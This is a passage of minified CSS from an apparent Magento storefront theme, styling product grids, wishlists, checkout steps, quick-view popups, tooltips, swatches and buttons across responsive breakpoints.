.container-products-packery, .widget-product-countdown-timers-grid, .widget-daily-deal-grid) .product-item:nth-child(2n + 1){margin-left:0}.products-grid.wishlist{margin-bottom:36px;margin-right:0}.products-grid.wishlist .button_quickview{display:none}.products-grid.wishlist .product-item{position:relative}.products-grid.wishlist .product-item-photo{float:left;margin-right:24px}.products-grid.wishlist .product-item-actions{display:block;float:left}.products-grid.wishlist .product-item-actions .action{margin-right:15px}.products-grid.wishlist .product-item-actions .action:last-child{margin-right:0}.products-grid.wishlist .product-item-actions .action.edit{float:left}.products-grid.wishlist .product-item-actions .action.delete{float:right}.products-grid.wishlist .product-item-actions .action.edit,.products-grid.wishlist .product-item-actions .action.delete{margin-top:7px}.products-grid.wishlist .product-item-name,.products-grid.wishlist .product-item-description,.products-grid.wishlist .product-item .price-box,.products-grid.wishlist .product-item-tooltip{margin-left:95px}.products-grid.wishlist .product-item .box-tocart .stock{margin-top:7px}.products-grid.wishlist .product-item .giftregisty-dropdown{display:none}.products-grid.wishlist .product-image-container{max-width:80px}.wishlist-index-index .product-item{width:100%}.wishlist-index-index .product-item-info{width:auto}body .product-info-main .product-reviews-summary{flex-direction:column;align-items:flex-start}body .product-info-main .product-reviews-summary .rating-summary{display:block}body .product-info-main .product-reviews-summary .reviews-actions a.action.view{margin-left:0;padding-left:0;border-left:0;display:inline-block;line-height:1}body.page-product-bundle .bundle-options-container .product-options-wrapper .options-list{grid-template-columns:100%;grid-gap:0}body.page-product-bundle .bundle-options-container .product-options-wrapper .options-list .field.choice{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;flex-wrap:wrap}body.page-product-bundle .bundle-options-container .product-options-wrapper .options-list .field.choice .product-bundle-image{flex:0 0 90px;max-width:90px;margin-right:15px}#sticky-addcart .sticky-action .price-box{display:none}#sticky-addcart .flex-layout{justify-content:center !important}.catalog-category-packery .container-products-packery .item{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}}@media only screen and (max-width:359px){.blueskytechco-onepagecheckout #opc-sidebar .discount-code #discount-form .payment-option-inner{flex:0 0 100%}.blueskytechco-onepagecheckout #opc-sidebar .discount-code #discount-form .actions-toolbar{margin-top:10px;margin-left:0}.blueskytechco-onepagecheckout #opc-sidebar .discount-code #discount-form .actions-toolbar .primary{text-align:left}.toolbar-products:not(:last-child){padding:0 1rem}.wishlist-index-index .actions-toolbar>.primary,.wishlist-index-index .actions-toolbar>.secondary{text-align:center}}@media all and (min-width:768px){.abs-blocks-2columns-s{width:48.8%}.abs-reset-left-margin-desktop-s,.column:not(.sidebar-main) .multicheckout .actions-toolbar,.multicheckout .block-shipping .box-shipping-method .fieldset .legend{margin-left:0}.abs-visually-hidden-desktop-s{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.abs-add-clearfix-desktop-s:before,.abs-add-clearfix-desktop-s:after,.multicheckout .block-billing:before,.multicheckout .block-billing:after{content:'';display:table}.abs-add-clearfix-desktop-s:after,.multicheckout .block-billing:after{clear:both}.abs-add-box-sizing-desktop-s,.multicheckout .block-shipping .box,.multicheckout .block-billing .box-billing-address,.multicheckout .block-billing .box-billing-method{box-sizing:border-box}.ui-dialog.popup{width:420px}#mb-ajaxsuite-popup-wrapper .photo.image{max-width:27rem}#mb-ajaxsuite-popup-wrapper .pop-up-success{max-width:25.5rem}#mb-ajaxsuite-popup-wrapper .wrapper-success{max-width:50rem}#mb-ajaxsuite-popup-wrapper .wrapper-success .photo.image{max-width:100%}#mb-ajaxsuite-popup-wrapper .wrapper-success .product-information .photo.image{max-width:23.6rem;margin-right:3rem;width:50%;height:100%}#mb-ajaxsuite-popup-wrapper .wrapper-success .product-information .product-name{margin:0;text-align:left}#mb-ajaxsuite-popup-wrapper .wrapper-success .product-information .product-name .product-item-name{font-size:1.8rem;padding-top:11%}#mb-ajaxsuite-popup-wrapper .wrapper-success .ajaxsuite-buttons{display:grid;grid-template-columns:1fr 1fr;grid-gap:30px}.action.tocart.disabled:before{position:relative;top:2px;left:-2px}.modal-popup .block-form-login{min-width:350px}[data-col-md="2"] .elementor-blog-post-item,[data-col-md="2"] .product-item,[data-col-md="2"] .item-loading-slick{flex:0 0 calc(100% / 2);width:calc(100% / 2)}[data-col-md="3"] .elementor-blog-post-item,[data-col-md="3"] .product-item,[data-col-md="3"] .item-loading-slick{flex:0 0 calc(100% / 3);width:calc(100% / 3)}[data-col-md="4"] .elementor-blog-post-item,[data-col-md="4"] .product-item,[data-col-md="4"] .item-loading-slick{flex:0 0 calc(100% / 4);width:calc(100% / 4)}#newsletter_pop_up{max-width:70vw;max-height:70vw}.col-img-bg-pupup{padding-top:54%;width:100%}.blueskytechco-onepagecheckout #checkoutSteps #store-pickup.selected-shipping{margin-right:4%}.blueskytechco-onepagecheckout #checkoutSteps li:not(.item){width:48%}.blueskytechco-onepagecheckout #checkoutSteps li:not(.item)#store-pickup{float:left}.blueskytechco-onepagecheckout #checkoutSteps .selected-shipping+.checkout-shipping-address+.checkout-shipping-method{margin-top:3rem}.blueskytechco-onepagecheckout #store-pickup.selected-store-pickup~#shipping,.blueskytechco-onepagecheckout #store-pickup.selected-store-pickup~#opc-shipping_method{padding:0}.blueskytechco-onepagecheckout #store-pickup.selected-store-pickup~#payment{margin:0}.minimog-animation-scaling-up .slick-dots{display:block}.minimog-animation-scaling-up .elementor-category-thumbnail-image-item{--transition:transform .64s cubic-bezier(.15, .75, .5, 1) 0s}.minimog-animation-scaling-up .elementor-category-thumbnail-image-item .elementor__item--hover{-webkit-transition:var(--transition, .3s);-moz-transition:var(--transition, .3s);-ms-transition:var(--transition, .3s);transition:var(--transition, .3s)}.minimog-animation-scaling-up .elementor-category-thumbnail-image-item .elementor__item--hover:hover{-webkit-transform:scale(1.08);-moz-transform:scale(1.08);-ms-transform:scale(1.08);transform:scale(1.08)}.minimog-animation-scaling-up .elementor-category-thumbnail-image-item .elementor__item--hover:hover .data-bgset-image-wrapper{-webkit-transform:scale(1);-moz-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}.minimog-animation-scaling-up .elementor-category-thumbnail-image-item .data-bgset-image-wrapper{-webkit-transform:scale(1.13);-moz-transform:scale(1.13);-ms-transform:scale(1.13);transform:scale(1.13)}.block.widget .products-grid .product-item{width:33.33333333%}.final-date-product-countdown-timers>span{min-width:80px}.product-countdown-layout2 .product-item-info{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;flex-wrap:wrap}.product-countdown-layout2 .product-item-info .product_item-images{flex:0 0 45%;max-width:45%;padding:0 15px}.product-countdown-layout2 .product-item-info .product-item-actions{flex:1;padding:0 15px}.testimonial-min .row-full-width-inner{max-width:1000px !important;width:85% !important}.testimonial-max .row-full-width-inner{max-width:1240px !important;width:90% !important}.testimonial-content-container{padding-left:120px;padding-right:120px;width:65%;margin:auto}.page-main-full-width [data-content-type='row'][data-appearance='full-width']>.row-full-width-inner,.page-main-full-width .column.main>[data-content-type='row'][data-appearance='contained']{width:95%}.blueskytechco_quickview-product-view ::-webkit-scrollbar{width:6px;transition:background-color .2s linear,width .2s ease-in-out}.blueskytechco_quickview-product-view ::-webkit-scrollbar-track{background:#fff}.blueskytechco_quickview-product-view ::-webkit-scrollbar-thumb{background:#aaa}.blueskytechco_quickview-product-view .page-wrapper{position:relative;min-height:unset}.blueskytechco_quickview-product-view .page-wrapper .column.main{padding:0;position:relative}.blueskytechco_quickview-product-view .page-wrapper .column.main .product.media{width:54.333333%;margin:0}.blueskytechco_quickview-product-view .page-wrapper .product-info-main{width:45.666667%;padding:20px;position:absolute;right:0;top:0;bottom:0;overflow:auto}.blueskytechco_quickview-product-view .page-wrapper .product-info-main::before{content:"";position:fixed;width:45.666667%;height:100%;pointer-events:none;right:0;bottom:0;z-index:1;background:-webkit-gradient(linear, left top, left bottom, color-stop(94%, rgba(255,255,255,0)), to(#fff));background:-webkit-linear-gradient(top, rgba(255,255,255,0) 94%, #fff 100%);background:linear-gradient(to bottom, rgba(255,255,255,0) 94%, #fff 100%)}.blueskytechco_quickview-product-view.thumb_slide .page-main:after,.blueskytechco_quickview-product-view.thumb_slide .page-main:before{content:"";position:absolute;left:54.333333%;right:5px;background:#fff;height:20px;z-index:2}.blueskytechco_quickview-product-view.thumb_slide .page-main:before{top:0}.blueskytechco_quickview-product-view.thumb_slide .page-main:after{bottom:0}.blueskytechco_quickview-product-view.thumb_slide .column.main .product.media{width:54.333333%;float:none;margin:0}.blueskytechco_quickview-product-view.thumb_slide .gallery-placeholder,.blueskytechco_quickview-product-view.thumb_slide .fotorama-item,.blueskytechco_quickview-product-view.thumb_slide .fotorama__wrap{height:100%}.blueskytechco_quickview-product-view.thumb_slide .fotorama__stage{max-width:100% !important;max-height:100% !important}.blueskytechco_quickview-product-view.thumb_slide .fotorama__stage .fotorama__stage__frame .fotorama__img{left:0;-webkit-transform:translate3d(0, 0, 0);-moz-transform:translate3d(0, 0, 0);-ms-transform:translate3d(0, 0, 0);transform:translate3d(0, 0, 0);max-height:unset;width:100%}.blueskytechco_quickview-product-view.thumb_slide .fotorama__nav-wrap--horizontal{position:absolute;bottom:20px;left:0;right:0;display:none !important}.blueskytechco_quickview-product-view:not(.thumb_slide) .product.media{padding:20px}.blueskytechco_quickview-product-view .gallery-placeholder.vertical_left,.blueskytechco_quickview-product-view .gallery-placeholder.vertical_right{padding:20px}.blueskytechco_quickview-product-view .product-category a{pointer-events:none}.column .block-addbysku .action.remove{background-image:none;-moz-box-sizing:content-box;box-shadow:none;line-height:inherit;text-shadow:none;font-weight:var(--font-weight__regular, 400);line-height:1.75;margin:0;padding:0;color:var(--link__color);text-decoration:none;background:none;border:0;display:inline;margin-top:2px}.column .block-addbysku .action.remove:focus,.column .block-addbysku .action.remove:active{background:none;border:none}.column .block-addbysku .action.remove:hover{background:none;border:none}.column .block-addbysku .action.remove.disabled,.column .block-addbysku .action.remove[disabled],fieldset[disabled] .column .block-addbysku .action.remove{pointer-events:none;opacity:.5}.column .block-addbysku .action.remove:visited{color:var(--link__color);text-decoration:none}.column .block-addbysku .action.remove:hover{color:var(--link__hover__color);text-decoration:none}.column .block-addbysku .action.remove:active{color:#666;text-decoration:none}.column .block-addbysku .action.remove:hover,.column .block-addbysku .action.remove:active,.column .block-addbysku .action.remove:focus{background:none;border:0}.column .block-addbysku .action.remove.disabled,.column .block-addbysku .action.remove[disabled],fieldset[disabled] .column .block-addbysku .action.remove{color:var(--link__color);opacity:.5;cursor:default;pointer-events:none;text-decoration:underline}.multicheckout .actions-toolbar .secondary{float:none;margin-top:11px;text-align:right}.multicheckout .actions-toolbar .secondary .action{margin-left:12px}.multicheckout .actions-toolbar .secondary .action.back{display:block;float:left}.multicheckout .item-options{margin:24px 0 0}.multicheckout .block-content .box{margin-bottom:0}.multicheckout .block-shipping .box{float:left;width:25%}.multicheckout .block-shipping .box-shipping-method{padding-left:30px;padding-right:30px;width:50%}.multicheckout .block-shipping .box-shipping-method .fieldset .field:before{display:none}.multicheckout .block-billing .box-billing-address{float:left;width:25%}.multicheckout .block-billing .box-billing-method{float:left;padding-left:30px;width:50%}.multicheckout.form.address .table-wrapper .applicable{margin:7px 0 0}.multicheckout.order-review .box-items{clear:left;float:none;padding-top:48px;width:auto}.multicheckout.order-review .col.item{width:75%}.multicheckout .methods-payment .item-content>.fieldset{width:auto}.multicheckout .methods-payment .item-content>.fieldset .field.cvv{display:inline-block;width:auto}.multicheckout .methods-payment .fieldset>.field:not(.choice)>.label{float:none;margin-bottom:8px;text-align:left;width:auto}.multicheckout .methods-payment .fieldset>.field:not(.choice):not(.cvv) .control{width:100%}.review-form{max-width:500px}.review-ratings{float:left;margin-bottom:0;max-width:232px}.review-ratings~.review-content,.review-ratings~.review-details{margin-left:280px}.review-toolbar{margin:0 0 30px}.review-toolbar .pages{padding:30px 0}.fieldset .review-legend.legend{margin-bottom:30px}.review-item{padding:30px 0}.review-title{margin:0 0 30px}.products-grid .product-item{margin-bottom:0}.product-item-actions{display:block}.product-item-actions .actions-primary+.actions-secondary>*{white-space:normal}.products-list .product-item .product-item-photo{margin-bottom:0;image-rendering:-webkit-optimize-contrast}.page-products *:not(.section-product) .products-grid .product-items:not(.container-products-masonry,.container-products-packery, .widget-product-countdown-timers-grid, .widget-daily-deal-grid) .product-item,.page-layout-1column *:not(.section-product) .products-grid .product-items:not(.container-products-masonry,.container-products-packery, .widget-product-countdown-timers-grid, .widget-daily-deal-grid) .product-item,.page-layout-3columns *:not(.section-product) .products-grid .product-items:not(.container-products-masonry,.container-products-packery, .widget-product-countdown-timers-grid, .widget-daily-deal-grid) .product-item,.page-products.page-layout-1column *:not(.section-product) .products-grid .product-items:not(.container-products-masonry,.container-products-packery, .widget-product-countdown-timers-grid, .widget-daily-deal-grid) .product-item,.page-products.page-layout-3columns *:not(.section-product) .products-grid .product-items:not(.container-products-masonry,.container-products-packery, .widget-product-countdown-timers-grid, .widget-daily-deal-grid) .product-item{width:33.33333333%}.page-products *:not(.section-product) .products-grid .product-items:not(.container-products-masonry,.container-products-packery, .widget-product-countdown-timers-grid, .widget-daily-deal-grid) .product-item:nth-child(3n + 1),.page-layout-1column *:not(.section-product) .products-grid .product-items:not(.container-products-masonry,.container-products-packery, .widget-product-countdown-timers-grid, .widget-daily-deal-grid) .product-item:nth-child(3n + 1),.page-layout-3columns *:not(.section-product) .products-grid .product-items:not(.container-products-masonry,.container-products-packery, .widget-product-countdown-timers-grid, .widget-daily-deal-grid) .product-item:nth-child(3n + 1),.page-products.page-layout-1column *:not(.section-product) .products-grid .product-items:not(.container-products-masonry,.container-products-packery, .widget-product-countdown-timers-grid, .widget-daily-deal-grid) .product-item:nth-child(3n + 1),.page-products.page-layout-3columns *:not(.section-product) .products-grid .product-items:not(.container-products-masonry,.container-products-packery, .widget-product-countdown-timers-grid, .widget-daily-deal-grid) .product-item:nth-child(3n + 1){margin-left:0}#back-top{right:3rem}.product-info-main{padding-left:4rem}.product-layout-2 .drift-zoom-pane{background-color:transparent}.product-layout-2 #gallery-images{display:flex;margin:0 -5px;flex-wrap:wrap}.product-layout-2 .gallery-images>.product-image{flex:0 0 50%;max-width:50%;padding:5px}.product-layout-2 .gallery-images .gallery-img{line-height:0;overflow:hidden;position:relative}.product-layout-3 .drift-zoom-pane{background-color:transparent}.product-layout-3 .gallery-images>.product-image{margin-bottom:30px}.product-layout-3 .gallery-images>.product-image:last-child{margin-bottom:0}.product-layout-3 .gallery-images .gallery-img{line-height:0;overflow:hidden;position:relative}.thumb_none .slick-dots{position:absolute;bottom:10px;left:0;width:100%}.product-layout-1 .col_nav{display:block !important}.product-layout-1 .thumb_right,.product-layout-1 .thumb_left{position:relative;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;flex-wrap:nowrap}.product-layout-1 .thumb_right .col_thumb,.product-layout-1 .thumb_left .col_thumb{flex:0 0 calc(100% - 90px);max-width:calc(100% - 90px)}.product-layout-1 .thumb_right .col_thumb .gallery-img,.product-layout-1 .thumb_left .col_thumb .gallery-img{position:relative}.product-layout-1 .thumb_right .col_thumb .show_btn_pr_gallery.my-tooltip-top .tooltip-content,.product-layout-1 .thumb_left .col_thumb .show_btn_pr_gallery.my-tooltip-top .tooltip-content{left:auto;right:0}.product-layout-1 .thumb_right .col_nav,.product-layout-1 .thumb_left .col_nav{position:absolute;top:0;bottom:0;right:0;width:92px;padding:0;padding-left:20px;overflow:hidden}.product-layout-1 .thumb_right .col_nav .slick-arrow,.product-layout-1 .thumb_left .col_nav .slick-arrow{transform:none;top:auto;right:0;left:0;margin:auto;width:3rem;height:3rem;border-color:#fff}.product-layout-1 .thumb_right .col_nav .slick-arrow::before,.product-layout-1 .thumb_left .col_nav .slick-arrow::before{-webkit-transform:rotate(90deg);-moz-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg);font-size:1.2rem}.product-layout-1 .thumb_right .col_nav .slick-arrow.slick-next,.product-layout-1 .thumb_left .col_nav .slick-arrow.slick-next{bottom:0}.product-layout-1 .thumb_right .col_nav .slick-arrow.slick-prev,.product-layout-1 .thumb_left .col_nav .slick-arrow.slick-prev{top:0}.product-layout-1 .thumb_right .slick-vertical .slick-slide,.product-layout-1 .thumb_left .slick-vertical .slick-slide{border:0}.product-layout-1 .thumb_right .slick-track .slick-slide>div,.product-layout-1 .thumb_left .slick-track .slick-slide>div{font-size:0}.product-layout-1 .thumb_right .slick-track .slick-slide>div>.product-image,.product-layout-1 .thumb_left .slick-track .slick-slide>div>.product-image{margin-bottom:1rem}.product-layout-1 .thumb_left{flex-direction:row-reverse}.product-layout-1 .thumb_left .col_nav{right:auto;left:0;padding-left:0;padding-right:2rem}}.unvisible{display:none}@-webkit-keyframes fadeInsTicky{from{opacity:0;-webkit-transform:translate3d(0, -20px, 0);transform:translate3d(0, -20px, 0)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInDown{from{opacity:0;-webkit-transform:translate3d(0, -20px, 0);transform:translate3d(0, -20px, 0)}to{opacity:1;-webkit-transform:none;transform:none}}.fadeInsTicky{-webkit-animation-name:fadeInsTicky;animation-name:fadeInsTicky}*,*::before,*::after{box-sizing:border-box}.columns .column.main{padding-bottom:0}.columns .column.main .block:last-of-type{margin-bottom:0}rs-slide .container,rs-slide .container-larger{position:relative}.page-main,.page-header .header.panel,.footer.content,.container,.container-sm,.container-md,.container-lg,.container-xl,.wrapper-the-blue-sky-slider .nivo-controlNav,.js-marquee-wrapper,.breadcrumbs .items{width:100%;margin-left:auto;margin-right:auto}#cookie-status{text-align:center;padding:10px 0}select{color:var(--text__color, #666);-webkit-appearance:none;appearance:none;background-image:url(../images/icon-select.png);background-position:right 10px top 50%;background-size:auto 18px;background-repeat:no-repeat;padding-right:3rem !important}.btn.small{background-image:none;background:#fff;border:1px solid var(--button__hover__background);color:var(--button__color);cursor:pointer;display:inline-block;font-family:inherit;font-weight:var(--button__font-weight);margin:0;padding:7px 5%;font-size:1.6rem;line-height:2.2rem;box-sizing:border-box;vertical-align:middle}.btn.small:focus,.btn.small:active{background:var(--button__hover__background);border:1px solid var(--button__hover__background);color:var(--button__hover__color)}.btn.small:hover{background:var(--button__hover__background);border:1px solid var(--button__hover__background);color:var(--button__hover__color)}.btn.small.disabled,.btn.small[disabled],fieldset[disabled] .btn.small{opacity:.5;cursor:default;pointer-events:none}.action.primary,.action-primary{line-height:22px;--button__hover__background:var(--button-primary__hover__background);--button__shadow:0 0 0 .2rem var(--button__hover__background)}.action.as-dark{background-color:#000;border-color:#000;color:#fff;border:1px solid var(--button__hover__background)}.space-between{justify-content:space-between}.space-around{justify-content:space-around}.center_hozital{justify-content:center}.center_vertical{align-items:center}.swatch-attribute .swatch-option{position:relative}.swatch-attribute .swatch-option:after{content:attr(data-option-label);clip:unset;height:auto;width:auto;overflow:visible;position:absolute;font-size:14px;padding:7px 10px;background:#000;color:#fff;line-height:1;border-radius:3px;-webkit-transform:translateZ(0);-moz-transform:translateZ(0);-ms-transform:translateZ(0);transform:translateZ(0);visibility:hidden;opacity:0;pointer-events:none;-webkit-transition:opacity .3s ease,visibility .3s ease,transform .3s cubic-bezier(.71, 1.7, .77, 1.24);-moz-transition:opacity .3s ease,visibility .3s ease,transform .3s cubic-bezier(.71, 1.7, .77, 1.24);-ms-transition:opacity .3s ease,visibility .3s ease,transform .3s cubic-bezier(.71, 1.7, .77, 1.24);transition:opacity .3s ease,visibility .3s ease,transform .3s cubic-bezier(.71, 1.7, .77, 1.24);white-space:nowrap;box-shadow:4px 4px 8px rgba(0,0,0,0.3);top:0;right:50%;transform:translateY(-100%) translateX(50%)}.swatch-attribute .swatch-option:before{content:"";position:absolute;background:transparent;border:7px solid transparent;z-index:2;opacity:0;-webkit-transition:opacity .3s ease,visibility .3s ease,transform .3s cubic-bezier(.71, 1.7, .77, 1.24);-moz-transition:opacity .3s ease,visibility .3s ease,transform .3s cubic-bezier(.71, 1.7, .77, 1.24);-ms-transition:opacity .3s ease,visibility .3s ease,transform .3s cubic-bezier(.71, 1.7, .77, 1.24);transition:opacity .3s ease,visibility .3s ease,transform .3s cubic-bezier(.71, 1.7, .77, 1.24);border-top-color:#000;left:calc(50% - 7px);top:-1px}.swatch-attribute .swatch-option:hover:after,.swatch-attribute .swatch-option:hover:before{visibility:visible;opacity:1;transition-delay:0.1s}.swatch-attribute .swatch-option:hover:after{-webkit-transform:translateY(calc(-100% - 10px)) translateX(50%);-moz-transform:translateY(calc(-100% - 10px)) translateX(50%);-ms-transform:translateY(calc(-100% - 10px)) translateX(50%);transform:translateY(calc(-100% - 10px)) translateX(50%)}.swatch-attribute .swatch-option:hover:before{-webkit-transform:translateY(-10px);-moz-transform:translateY(-10px);-ms-transform:translateY(-10px);transform:translateY(-10px)}.swatch-option-tooltip{display:none !important}[class*="my-tooltip"] .tooltip-content{opacity:0;visibility:hidden;-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0);-webkit-transition:all .3s cubic-bezier(.4, 0, .2, 1);-moz-transition:all .3s cubic-bezier(.4, 0, .2, 1);-ms-transition:all .3s cubic-bezier(.4, 0, .2, 1);transition:all .3s cubic-bezier(.4, 0, .2, 1);display:block !important;text-align:center;box-shadow:4px 4px 8px rgba(0,0,0,0.3);pointer-events:none}[class*="my-tooltip"] .tooltip-content.no-wrap{white-space:nowrap}[class*="my-tooltip"]:hover .tooltip-content{opacity:1;visibility:visible;-webkit-transform:translateY(8px);-moz-transform:translateY(8px);-ms-transform:translateY(8px);transform:translateY(8px)}[class*="my-tooltip"].tooltip-center .tooltip-content{-webkit-transform:translateY(0) translateX(-50%);-moz-transform:translateY(0) translateX(-50%);-ms-transform:translateY(0) translateX(-50%);transform:translateY(0) translateX(-50%);left:50%}[class*="my-tooltip"].tooltip-center .tooltip-content:after,[class*="my-tooltip"].tooltip-center .tooltip-content:before{left:50%;margin-left:0;-webkit-transform:translateX(-50%);-moz-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}.my-tooltip-bottom:not(.tooltip-center):hover .tooltip-content{-webkit-transform:translateY(8px);-moz-transform:translateY(8px);-ms-transform:translateY(8px);transform:translateY(8px)}.my-tooltip-bottom.tooltip-center:hover .tooltip-content{-webkit-transform:translateY(8px) translateX(-50%);-moz-transform:translateY(8px) translateX(-50%);-ms-transform:translateY(8px) translateX(-50%);transform:translateY(8px) translateX(-50%)}.my-tooltip-top:not(.tooltip-center):hover .tooltip-content{-webkit-transform:translateY(-5px);-moz-transform:translateY(-5px);-ms-transform:translateY(-5px);transform:translateY(-5px)}.my-tooltip-top.tooltip-center:hover .tooltip-content{-webkit-transform:translateY(-8px) translateX(-50%);-moz-transform:translateY(-8px) translateX(-50%);-ms-transform:translateY(-8px) translateX(-50%);transform:translateY(-8px) translateX(-50%)}.my-tooltip{position:relative}.my-tooltip .tooltip-content{background:#000;border-radius:4px;max-width:360px;padding:7px 10px;z-index:100;display:none;position:absolute;text-align:left;color:#fff;font-family:var(--font-family-name__base, 'Open Sans');line-height:1;font-size:1.4rem;margin-bottom:5px;bottom:100%;left:0}.my-tooltip .tooltip-content:after,.my-tooltip .tooltip-content:before{border:solid transparent;content:'';height:0;position:absolute;width:0}.my-tooltip .tooltip-content:after{border-width:5px;border-color:transparent}.my-tooltip .tooltip-content:before{border-width:5px;border-color:transparent}.my-tooltip .tooltip-content:after,.my-tooltip .tooltip-content:before{top:100%}.my-tooltip .tooltip-content:after{border-top-color:#000;left:15px;margin-left:-5px}.my-tooltip .tooltip-content:before{left:15px;margin-left:-5px}.my-tooltip .tooltip-toggle{cursor:pointer}.my-tooltip .tooltip-toggle:hover+.tooltip-content,.my-tooltip .tooltip-toggle:focus+.tooltip-content,.my-tooltip:hover .tooltip-content{display:block}.my-tooltip-left{position:relative}.my-tooltip-left .tooltip-content{background:#000;border-radius:4px;max-width:360px;padding:7px 10px;z-index:100;display:none;position:absolute;text-align:left;color:#fff;font-family:var(--font-family-name__base, 'Open Sans');line-height:1;font-size:1.4rem;margin-right:5px;right:100%;top:0}.my-tooltip-left .tooltip-content:after,.my-tooltip-left .tooltip-content:before{border:solid transparent;content:'';height:0;position:absolute;width:0}.my-tooltip-left .tooltip-content:after{border-width:5px;border-color:transparent}.my-tooltip-left .tooltip-content:before{border-width:5px;border-color:transparent}.my-tooltip-left .tooltip-content:after,.my-tooltip-left .tooltip-content:before{left:100%}.my-tooltip-left .tooltip-content:after{border-left-color:#000;margin-top:-5px;top:15px}.my-tooltip-left .tooltip-content:before{margin-top:-5px;top:15px}.my-tooltip-left .tooltip-toggle{cursor:pointer}.my-tooltip-left .tooltip-toggle:hover+.tooltip-content,.my-tooltip-left .tooltip-toggle:focus+.tooltip-content,.my-tooltip-left:hover .tooltip-content{display:block}.my-tooltip-top{position:relative}.my-tooltip-top .tooltip-content{background:#000;border-radius:4px;max-width:360px;padding:7px 10px;z-index:100;display:none;position:absolute;text-align:left;color:#fff;font-family:var(--font-family-name__base, 'Open Sans');line-height:1;font-size:1.4rem;margin-bottom:5px;bottom:100%;left:0}.my-tooltip-top .tooltip-content:after,.my-tooltip-top .tooltip-content:before{border:solid transparent;content:'';height:0;position:absolute;width:0}.my-tooltip-top .tooltip-content:after{border-width:5px;border-color:transparent}.my-tooltip-top .tooltip-content:before{border-width:5px;border-color:transparent}.my-tooltip-top .tooltip-content:after,.my-tooltip-top .tooltip-content:before{top:100%}.my-tooltip-top .tooltip-content:after{border-top-color:#000;left:15px;margin-left:-5px}.my-tooltip-top .tooltip-content:before{left:15px;margin-left:-5px}.my-tooltip-top .tooltip-toggle{cursor:pointer}.my-tooltip-top .tooltip-toggle:hover+.tooltip-content,.my-tooltip-top .tooltip-toggle:focus+.tooltip-content,.my-tooltip-top:hover .tooltip-content{display:block}.my-tooltip-bottom{position:relative}.my-tooltip-bottom .tooltip-content{background:#000;border-radius:4px;max-width:360px;padding:7px 10px;z-index:100;display:none;position:absolute;text-align:left;color:#fff;font-family:var(--font-family-name__base, 'Open Sans');line-height:1;font-size:1.4rem;margin-top:5px;left:0;top:100%}.my-tooltip-bottom .tooltip-content:after,.my-tooltip-bottom .tooltip-content:before{border:solid transparent;content:'';height:0;position:absolute;width:0}.my-tooltip-bottom .tooltip-content:after{border-width:5px;border-color:transparent}.my-tooltip-bottom .tooltip-content:before{border-width:5px;border-color:transparent}.my-tooltip-bottom .tooltip-content:after,.my-tooltip-bottom .tooltip-content:before{bottom:100%}.my-tooltip-bottom .tooltip-content:after{border-bottom-color:#000;left:15px;margin-left:-5px}.my-tooltip-bottom .tooltip-content:before{left:15px;margin-left:-5px}.my-tooltip-bottom .tooltip-toggle{cursor:pointer}.my-tooltip-bottom .tooltip-toggle:hover+.tooltip-content,.my-tooltip-bottom .tooltip-toggle:focus+.tooltip-content,.my-tooltip-bottom:hover .tooltip-content{display:block}.swatch-option-tooltip{min-height:unset;min-width:6rem;-webkit-transition:var(--transition, .3s);-moz-transition:var(--transition, .3s);-ms-transition:var(--transition, .3s);transition:var(--transition, .3s);font-size:1.4rem}.swatch-option-tooltip .image{display:none !important}.swatch-option-tooltip .title{margin-bottom:0;line-height:1;min-height:unset}.swatch-option-tooltip .corner:before,.swatch-option-tooltip .corner:after{border-color:#000 transparent transparent transparent}.swatch-option-tooltip .corner:before{top:-3px;left:6px}.swatch-option-tooltip .corner:after{top:-4px;left:-11px}.swatch-option-tooltip[style*="display: none"]{-webkit-transform:translateY(8px);-moz-transform:translateY(8px);-ms-transform:translateY(8px);transform:translateY(8px);opacity:0}.swatch-option-tooltip[style*="display: block"]{-webkit-transform:translateY(-5px);-moz-transform:translateY(-5px);-ms-transform:translateY(-5px);transform:translateY(-5px);padding:8px 1rem;opacity:1;clip:auto;height:auto;width:auto;visibility:visible}.hidden-text{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.text-center{text-align:center}.hozital-menu ul,ul.hozital-list{margin:0;padding:0;list-style:none none;margin-bottom:0}.hozital-menu ul li,ul.hozital-list li{display:inline-flex;line-height:1;margin:0;align-items:center}.hozital-menu ul li em,ul.hozital-list li em,.hozital-menu ul li i,ul.hozital-list li i{padding-right:3px}.container_lager{padding-left:15px !important;padding-right:15px !important}html{-webkit-font-smoothing:antialiased}h1.light,h2.light,h3.light,h4.light,h5.light,h6.light{font-weight:300 !important}h1.regular,h2.regular,h3.regular,h4.regular,h5.regular,h6.regular,h1 .regular,h2 .regular,h3 .regular,h4 .regular,h5 .regular,h6 .regular{font-weight:var(--font-weight__regular, 400)}*{-webkit-tap-highlight-color:rgba(0,0,0,0)}* p:only-child{margin-bottom:0}*::selection{color:#fff;background-color:#000}a{-webkit-transition:var(--transition, .3s);-moz-transition:var(--transition, .3s);-ms-transition:var(--transition, .3s);transition:var(--transition, .3s)}ul,ol{padding-left:1.7rem}blockquote{background:#f1f1f1}blockquote::before{content:'“';font-size:5rem}.btn,.block-cart-failed .action.continue,.cart-container .form-cart .action.continue{background-image:none;background:#fff;border:1px solid var(--button__hover__background);color:var(--button__color);cursor:pointer;display:inline-block;font-family:inherit;font-weight:var(--button__font-weight);margin:0;padding:var(--button_padding);font-size:1.6rem;line-height:2.2rem;box-sizing:border-box;vertical-align:middle;font-size:var(--button__font-size, 1.6rem);background:var(--button__background, #fff);letter-spacing:var(--button__letter-spacing, false);-webkit-transition:var(--transition, .3s);-moz-transition:var(--transition, .3s);-ms-transition:var(--transition, .3s);transition:var(--transition, .3s)}.btn:focus,.block-cart-failed .action.continue:focus,.cart-container .form-cart .action.continue:focus,.btn:active,.block-cart-failed .action.continue:active,.cart-container .form-cart 